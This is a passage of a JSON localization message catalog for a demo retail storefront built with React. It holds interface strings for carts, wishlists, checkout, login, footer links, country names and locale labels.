Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to 